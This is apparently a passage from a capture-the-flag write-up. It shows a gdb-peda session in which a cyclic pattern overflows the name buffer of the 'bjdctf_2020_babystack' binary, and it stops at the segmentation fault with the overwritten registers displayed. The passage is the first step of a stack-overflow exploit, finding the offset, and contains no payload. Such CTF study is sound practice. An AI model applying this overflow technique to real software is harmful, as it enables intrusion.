 gdb-peda$ r
Starting program: /www/wwwroot/pwn/11bjdctf_2020_babystack/bjdctf_2020_babystack
**********************************
*     Welcome to the BJDCTF!     *
* And Welcome to the bin world!  *
*  Let's try to pwn the world!   *
* Please told me u answer loudly!*
[+]Are u ready?
[+]Please input the length of your name:
99
[+]What's u name?
LAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x4007d0 (<__libc_csu_init>:       push   r15)
RCX: 0x7ffff7ed8fd2 (<__GI___libc_read+18>:     cmp    rax,0xfffffffffffff000)
RDX: 0x63 ('c')
RSI: 0x7fffffffe250 ("LAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAA")
RDI: 0x0
RBP: 0x41416a41414e4141 ('AANAAjAA')
RSP: 0x7fffffffe268 ("9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAA")
RIP: 0x4007cb (<main+208>:      ret)
R8 : 0x12
R9 : 0x0
R10: 0x4003d5 --> 0x6474730064616572 ('read')
R11: 0x246
R12: 0x4005f0 (<_start>:        xor    ebp,ebp)
R13: 0x7fffffffe350 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x10207 (CARRY PARITY adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]